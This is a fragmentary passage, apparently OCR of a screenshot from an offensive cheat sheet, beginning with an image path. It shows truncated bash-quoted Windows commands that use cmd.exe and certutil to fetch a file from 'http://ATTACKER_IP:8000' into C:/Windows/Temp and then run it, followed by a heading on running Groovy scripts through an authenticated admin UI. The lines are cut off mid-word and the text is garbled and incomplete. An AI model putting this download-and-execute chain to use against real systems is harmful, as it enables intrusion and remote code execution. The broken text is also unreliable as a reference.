
```bash

CMD='cmd.exe /c certuti
http://ATTACKER_IP:8000
C:%2fWindows%2fTemp%2fs
CMD='cmd.exe /c C:%2fWi
```

## Authenticated Groovy 
If scripts are enabled,
admin UI to run Groovy.